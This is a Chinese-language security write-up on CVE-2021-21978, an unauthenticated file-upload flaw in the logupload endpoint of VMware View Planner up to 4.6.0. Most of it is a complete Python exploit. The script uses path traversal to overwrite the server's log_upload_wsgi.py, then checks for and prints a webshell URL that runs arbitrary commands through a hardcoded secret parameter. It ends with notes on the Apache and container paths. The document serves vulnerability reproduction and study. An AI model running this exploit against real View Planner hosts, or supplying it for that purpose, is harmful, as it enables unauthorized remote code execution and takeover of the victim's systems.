View Planner是VMware官方推出的一款针对view桌面的测试工具,通过这个测试工具可以估算出在指定的应用环境下可以发布多少个view桌面。
编号:CVE-2021-21978
View Planner 的logupload端点缺乏输入验证,导致具有查看View Planner Harness网络访问权限的未经授权的攻击者可以上载和执行精心编制的文件,从而导致在logupload容器中执行远程代码。
VMware View Planner <= 4.6.0
环境地址:
下载后直接导入到虚拟机
最后界面为如下图
EXP地址:
VMware View Planner Web管理界面存在一个上传日志功能文件的入口,没有进行认证且写入的日志文件路径用户可控,通过覆盖上传日志功能文件log_upload_wsgi.py

import requests,json,sysimport urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def exploit(url): payload_fname = 'upload.txt' logMetaData = { "itrLogPath":"../../../../../../etc/httpd/html/wsgi_log_upload", "logFileType":"log_upload_wsgi.py", "workloadID":"2" } vul_path = '/logupload?logMetaData={logMetaData}'.format( logMetaData=json.dumps(logMetaData) ) req_url = "{url}{vul_path}".format( url = url, vul_path = vul_path ) files = { "logfile":open(payload_fname,"r") } try: r = requests.post(req_url,files=files,verify=False) cmd_r = cmd(url,'echo "NiuNiu2020" |base64') if "Tml1Tml1MjAyMAo=" in str(cmd_r): return True else: return False except Exception as e: print(str(e)) return False
def cmd(url,command): cmd_url = "{url}/logupload?secert=NiuNiu2020&command={command}".format( url=url, command=command ) try: resp = requests.get(cmd_url,verify=False) return resp.content.decode() except Exception as e: return str(e)
def usage(): help = "[*] python3 CVE-2021-21978.py url\n\tpython3 CVE-2021-21978.py https://192.168.80.3" print(help)
if __name__ == "__main__": if len(sys.argv) < 2: usage() else: url = sys.argv[1] if url.startswith("http://") or url.startswith("https"): if exploit(url): cmd_url = "{url}/logupload?secert=NiuNiu2020&command={command}".format( url=url, command="command" ) outmsg = "[*]{url} is vulnerable\n[*]You can execute command like This: {cmd_url}".format( url = url, cmd_url=cmd_url ) print(outmsg) else: usage()



可以看到apache 配置文件配置了logupload端点的指向文件为
/etc/httpd/html/wsgi_log_upload/log_upload_wsgi.py
其路径/etc/httpd/html/ 实际是容器内的路径,对应宿主机的/root/viewplanner/httpd














